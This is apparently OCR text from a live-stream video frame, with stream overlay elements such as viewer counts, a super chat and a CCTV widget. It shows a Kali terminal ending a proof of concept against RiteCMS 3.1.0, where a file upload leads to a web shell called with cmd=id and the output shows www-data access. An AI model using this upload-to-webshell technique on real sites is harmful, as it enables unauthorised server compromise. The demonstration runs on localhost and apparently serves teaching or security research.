 Newest Sub
Matt_In_The_Box
Viewers
3
73
Super Chat
NotOnlyIT: $10.00
1 2 3 4
20:57
root@kali-desktop: ~
root@kali-desktop: ~ 121x22
Content-Disposition: form-data; name="upload_file_submit"
OK - Upload file
-----------------------------410923806710384479662671954309--
####################
# Webshell access: #
####################
# Webshell access via:
PoC: http://localhost/ritecms.v3.1.0/media/webshell.pHp?cmd=id
# Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
"""
(root kali-desktop)-[~]
# D^C
(root kali-desktop)-[~]
#
CCTV - CAM6
00:08:06
LIVE
MANUAL
NOTES
Search